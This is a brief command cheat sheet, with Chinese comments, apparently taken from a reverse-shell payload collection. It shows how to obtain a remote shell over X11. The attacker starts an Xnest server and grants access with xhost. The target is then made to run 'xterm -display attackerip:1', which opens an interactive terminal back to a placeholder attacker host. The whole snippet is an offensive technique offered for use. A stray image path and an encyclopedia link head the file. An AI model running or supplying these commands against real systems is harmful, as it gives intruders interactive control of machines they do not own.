 # http://baike.baidu.com/view/418628.htm
# 开启 X 服务器 (:1 – 监听 TCP 端口 6001)
apt-get install xnest
Xnest :1
# 记得授权来自目标 IP 的连接
xterm -display 127.0.0.1:1
# 授权访问
xhost +targetip
# 在目标机器上连接回我们的 X 服务器
xterm -display attackerip:1
/usr/openwin/bin/xterm -display attackerip:1
or
$ DISPLAY=attackerip:0 xterm